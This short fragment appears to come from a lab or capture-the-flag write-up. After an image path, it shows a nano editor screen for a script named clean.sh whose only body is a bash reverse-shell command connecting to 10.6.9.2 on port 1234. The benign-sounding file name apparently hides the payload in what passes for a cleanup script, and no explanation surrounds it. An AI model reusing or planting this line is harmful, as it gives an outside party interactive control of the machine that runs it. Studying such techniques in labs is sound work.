 GNU nano 8.3 clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.6.9.2/1234 0>&1